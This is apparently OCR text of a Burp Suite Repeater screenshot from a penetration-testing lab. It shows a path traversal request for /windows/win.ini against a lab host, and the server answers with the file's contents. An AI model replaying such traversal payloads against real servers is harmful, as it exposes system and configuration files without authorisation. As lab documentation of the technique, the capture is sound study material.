 1 × +
Send Cancel < > Target: http://10.10.10.184 HTTP/1 ?
Request
Pretty Raw Hex Hackvertor \n
1 GET /../../../../../../../../../../../../windows/win.ini HTTP/1.1
2 Host: 10.10.10.184
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/111.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.184/
8 DNT: 1
9 Connection: close
10 Cookie: dataPort=6063
11 Upgrade-Insecure-Requests: 1
12
13
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Content-type:
3 Content-Length: 92
4 Connection: close
5 AuthInfo:
6
7 ;
for 16-bit app support
8 [fonts]
9 [extensions]
10 [mci extensions]
11 [files]
12 [Mail]
13 MAPI=1
14
INSPECTOR